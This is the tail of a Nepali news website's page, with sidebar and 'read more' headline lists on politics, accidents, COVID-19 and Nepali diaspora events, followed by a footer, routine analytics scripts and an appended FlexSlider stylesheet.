                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/sushila-karki-480x320.jpg" alt="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व">नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/09/lux5-1-480x320.jpg" alt="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5964" title="जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)">जेन-जीको आन्दोलनका क्रममा ज्यान गुमाएकाहरुको सम्झनामा लक्जेम्बर्गमा मैनबत्ती प्रज्ज्वलन (फोटो फिचर)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/thailand-and-combodia-480x320.jpg" alt="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5957" title="१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु">१०० वर्षअघिको सीमा विवादमा दुई दक्षिण एसियाली देशबीच आक्रमण शुरु, कम्तीमा १२ जनाको  मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/bangaladesh-plan-crash-480x320.jpg" alt="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5953" title="बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते">बंगलादेशमा प्रशिक्षणमा रहेको बायुसेनाको विमान दुर्घटना, १९ को मृत्यु, १६५ जना घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/banner-of-luxembourg-480x320.jpg" alt="Luxembourg: Misconceptions on Social Media &#038; realities !!!"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5938" title="Luxembourg: Misconceptions on Social Media &#038; realities !!!">Luxembourg: Misconceptions on Social Media &#038; realities !!!</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/07/website-cover-breaking-news-480x320.jpg" alt="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5919" title="अबैध आप्रबासीप्रति कठोर बन्दै ट्रम्प प्रशासन :  देश निकाला हुनेहरुमा नेपालीको संख्या पनि बढ्दो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/donald-trump-480x320.jpg" alt="अबैध आप्रबासीप्रति कठोर बन्दै ट्रम्प प्रशासन :  देश निकाला हुनेहरुमा नेपालीको संख्या पनि बढ्दो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5919" title="अबैध आप्रबासीप्रति कठोर बन्दै ट्रम्प प्रशासन :  देश निकाला हुनेहरुमा नेपालीको संख्या पनि बढ्दो">अबैध आप्रबासीप्रति कठोर बन्दै ट्रम्प प्रशासन :  देश निकाला हुनेहरुमा नेपालीको संख्या पनि बढ्दो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5911" title="भारत–पाकिस्तानबीच ‘युद्दविराम’ को सहमति !" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/05/india-pakastin-war-480x320.jpg" alt="भारत–पाकिस्तानबीच ‘युद्दविराम’ को सहमति !"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5911" title="भारत–पाकिस्तानबीच ‘युद्दविराम’ को सहमति !">भारत–पाकिस्तानबीच ‘युद्दविराम’ को सहमति !</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/78" title="चन्द माओवादीमाथि धरपकड गरिएको भन्दै मोहन बैद्यको आपत्ति" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/03/baidhya-and-biplab-480x320.jpg" alt="चन्द माओवादीमाथि धरपकड गरिएको भन्दै मोहन बैद्यको आपत्ति"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/78" title="चन्द माओवादीमाथि धरपकड गरिएको भन्दै मोहन बैद्यको आपत्ति">चन्द माओवादीमाथि धरपकड गरिएको भन्दै मोहन बैद्यको आपत्ति</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2086" title="युरोपेली मुलुक इटलीमा भयाबह बन्दै कोरोनाको संक्रमण, एकैदिन ३६ को मृत्यु, १२४७ जना नयाँ संक्रमित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/itali222-480x320.jpg" alt="युरोपेली मुलुक इटलीमा भयाबह बन्दै कोरोनाको संक्रमण, एकैदिन ३६ को मृत्यु, १२४७ जना नयाँ संक्रमित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2086" title="युरोपेली मुलुक इटलीमा भयाबह बन्दै कोरोनाको संक्रमण, एकैदिन ३६ को मृत्यु, १२४७ जना नयाँ संक्रमित">युरोपेली मुलुक इटलीमा भयाबह बन्दै कोरोनाको संक्रमण, एकैदिन ३६ को मृत्यु, १२४७ जना नयाँ संक्रमित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1796" title="नवलपरासी दुर्घटना : ४ को मृत्यु, ८ घाइते" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/trackter-accident-480x320.jpg" alt="नवलपरासी दुर्घटना : ४ को मृत्यु, ८ घाइते"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1796" title="नवलपरासी दुर्घटना : ४ को मृत्यु, ८ घाइते">नवलपरासी दुर्घटना : ४ को मृत्यु, ८ घाइते</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3975" title="पर्वतको दुर्लुङ्मा भीषण पहिरो, २ घर पुर्दा ७ वेपत्ता, २ को शव भेटियो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/06/parbat-480x320.jpg" alt="पर्वतको दुर्लुङ्मा भीषण पहिरो, २ घर पुर्दा ७ वेपत्ता, २ को शव भेटियो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3975" title="पर्वतको दुर्लुङ्मा भीषण पहिरो, २ घर पुर्दा ७ वेपत्ता, २ को शव भेटियो">पर्वतको दुर्लुङ्मा भीषण पहिरो, २ घर पुर्दा ७ वेपत्ता, २ को शव भेटियो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2242" title="अष्ट्रेलियाले विदेशी नागरिकलाई प्रवेशमा रोक लगायो, ६ महिनासम्म यो क्रम निरन्तर रहनसक्ने" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/aus1-480x320.jpg" alt="अष्ट्रेलियाले विदेशी नागरिकलाई प्रवेशमा रोक लगायो, ६ महिनासम्म यो क्रम निरन्तर रहनसक्ने"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2242" title="अष्ट्रेलियाले विदेशी नागरिकलाई प्रवेशमा रोक लगायो, ६ महिनासम्म यो क्रम निरन्तर रहनसक्ने">अष्ट्रेलियाले विदेशी नागरिकलाई प्रवेशमा रोक लगायो, ६ महिनासम्म यो क्रम निरन्तर रहनसक्ने</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3153" title="घरमै बसेर यसरी पढ्न–पढाउन मिल्नेछ अब आफ्ना नानी बाबुहरुलाई" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/online-480x320.jpg" alt="घरमै बसेर यसरी पढ्न–पढाउन मिल्नेछ अब आफ्ना नानी बाबुहरुलाई"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3153" title="घरमै बसेर यसरी पढ्न–पढाउन मिल्नेछ अब आफ्ना नानी बाबुहरुलाई">घरमै बसेर यसरी पढ्न–पढाउन मिल्नेछ अब आफ्ना नानी बाबुहरुलाई</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1992" title="पहिलो पटक काठमाडौंमा काँठे लोकदोहोरी महोत्सव हुने" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/lok-dohori-480x320.jpg" alt="पहिलो पटक काठमाडौंमा काँठे लोकदोहोरी महोत्सव हुने"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1992" title="पहिलो पटक काठमाडौंमा काँठे लोकदोहोरी महोत्सव हुने">पहिलो पटक काठमाडौंमा काँठे लोकदोहोरी महोत्सव हुने</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/406" title="त्रिभुवन विमानस्थलको अस्तव्यस्तता" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/10/kathmandu-airport-480x320.jpg" alt="त्रिभुवन विमानस्थलको अस्तव्यस्तता"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/406" title="त्रिभुवन विमानस्थलको अस्तव्यस्तता">त्रिभुवन विमानस्थलको अस्तव्यस्तता</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2463" title="जर्मनीमा कोरोना कहर : हेसेन राज्यका अर्थमन्त्रीको शव रेलवे स्टेनमा भेटियो, आत्महत्याको आशंका" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/germany-hessy-480x320.jpg" alt="जर्मनीमा कोरोना कहर : हेसेन राज्यका अर्थमन्त्रीको शव रेलवे स्टेनमा भेटियो, आत्महत्याको आशंका"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2463" title="जर्मनीमा कोरोना कहर : हेसेन राज्यका अर्थमन्त्रीको शव रेलवे स्टेनमा भेटियो, आत्महत्याको आशंका">जर्मनीमा कोरोना कहर : हेसेन राज्यका अर्थमन्त्रीको शव रेलवे स्टेनमा भेटियो, आत्महत्याको आशंका</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3338" title="भारतमा शनिबार हालसम्मकै सबैभन्दा धेरै संक्रमित भेटिए, मृतको संख्या २८ सय नाघ्यो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/corona-in-india-480x320.jpg" alt="भारतमा शनिबार हालसम्मकै सबैभन्दा धेरै संक्रमित भेटिए, मृतको संख्या २८ सय नाघ्यो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3338" title="भारतमा शनिबार हालसम्मकै सबैभन्दा धेरै संक्रमित भेटिए, मृतको संख्या २८ सय नाघ्यो">भारतमा शनिबार हालसम्मकै सबैभन्दा धेरै संक्रमित भेटिए, मृतको संख्या २८ सय नाघ्यो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5456" title="भारतसँगको साप्ताहिक हवाई उडान दोब्बर बनाउँदै नेपाल" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/02/nepal-airliance2-480x320.jpg" alt="भारतसँगको साप्ताहिक हवाई उडान दोब्बर बनाउँदै नेपाल"/>
</a>
<a href="https://bestkhabar.com/archives/5456" class="p-title" title="भारतसँगको साप्ताहिक हवाई उडान दोब्बर बनाउँदै नेपाल">भारतसँगको साप्ताहिक हवाई उडान दोब्बर बनाउँदै नेपाल</a>
 <p class="date-user">
२०७८ श्रावण ४ गते सोमबार</p>
<p>१९ जुलाई, २०२१नयाँदिल्ली, भारत । नेपालले भारतसँग हाल भैरहेको...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4751" title="६ महिनापछि खुल्यो लामो दुरीका सार्वजनिक यातयात" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/09/new-baspark-480x320.jpg" alt="६ महिनापछि खुल्यो लामो दुरीका सार्वजनिक यातयात"/>
</a>
<a href="https://bestkhabar.com/archives/4751" class="p-title" title="६ महिनापछि खुल्यो लामो दुरीका सार्वजनिक यातयात">६ महिनापछि खुल्यो लामो दुरीका सार्वजनिक यातयात</a>
 <p class="date-user">
२०७७ आश्विन १ गते बिहिबार</p>
<p>१७ सेप्टेम्बर, २०२०काठमाण्डौं । कोरोना भाइरस (कोभिड–१९) को संक्रमण...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/2631" title="नेपालमा कोरोना संक्रमण रोक्न सरकारले गरेको प्रयास सकारात्मक" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/04/singadurbar1-480x320.jpg" alt="नेपालमा कोरोना संक्रमण रोक्न सरकारले गरेको प्रयास सकारात्मक"/>
</a>
<a href="https://bestkhabar.com/archives/2631" class="p-title" title="नेपालमा कोरोना संक्रमण रोक्न सरकारले गरेको प्रयास सकारात्मक">नेपालमा कोरोना संक्रमण रोक्न सरकारले गरेको प्रयास सकारात्मक</a>
 <p class="date-user">
२०७६ चैत्र २९ गते शनिबार</p>
<p>काठमाडौं । नेपाल सरकारले कोरोना नियन्त्रणका लागि हालसम्म गरेको...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4509" title="हालसम्म काठमाडौं उपत्यकाभित्र कोरोना संक्रमितको संख्या १ हजार नजिक" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/08/ktm-valley-480x320.jpg" alt="हालसम्म काठमाडौं उपत्यकाभित्र कोरोना संक्रमितको संख्या १ हजार नजिक"/>
</a>
<a href="https://bestkhabar.com/archives/4509" class="p-title" title="हालसम्म काठमाडौं उपत्यकाभित्र कोरोना संक्रमितको संख्या १ हजार नजिक">हालसम्म काठमाडौं उपत्यकाभित्र कोरोना संक्रमितको संख्या १ हजार नजिक</a>
 <p class="date-user">
२०७७ श्रावण २४ गते शनिबार</p>
<p>०८ अगस्ट, २०२०काठमाडौं । पछिल्लो समयमा कोरोना संक्रमितको हिसावले...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2025 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type='text/javascript' src='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14' id='flexslider-js'></script>
<script type='text/javascript' src='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14' id='setting-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.3.7
body_size: 5078
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}


/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0; background: #161616;  position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { 
		text-decoration:none; 
		display: block; 
		text-align:center;
		width: 40px; 
		height: 50px;
		padding:10px; 
		margin: 0px 0 0; 
		position: absolute; 
		bottom: 25%; 
		z-index: 10; 
		overflow: hidden; 
		opacity: 0; 
		cursor: pointer; 
		color:#fff;
		background:rgba(0,0,0,0.5); 
		/*text-shadow: 1px 1px 0 rgba(255,255,255,0.3);*/ 
		-webkit-transition: all .3s ease; 
		-moz-transition: all .3s ease; 
		transition: all .3s ease; }
		
/*.flex-direction-nav .flex-prev { left: 0px; }
.flex-direction-nav .flex-next { left:0px;  }
.flexslider:hover .flex-prev { opacity: 0.7; left: 110px; }
.flexslider:hover .flex-next { opacity: 0.7; left: 160px; }*/

.flexslider .flex-prev { opacity: 0.7; left: 10px; }
.flexslider .flex-next { opacity: 0.7; left: 55px; }

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav a:before  { 
								font-family: "FontAwesome"; 
								font-size: 30px; 
								line-height:1; 
								display: inline-block; 
								content: ''; 
								border-radius:0;
								}
.flex-direction-nav a.flex-prev:before  { content: '\f104'; }														
.flex-direction-nav a.flex-next:before  { content: '\f105'; }



/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom:10px; text-align: left;  z-index:1234;}
.flex-control-nav > li > a{
	text-indent:-9999999px;
	text-align:left;
	} 

.flex-control-nav li {margin: 0 5px; display: inline-block; zoom: 1; *display: inline;}
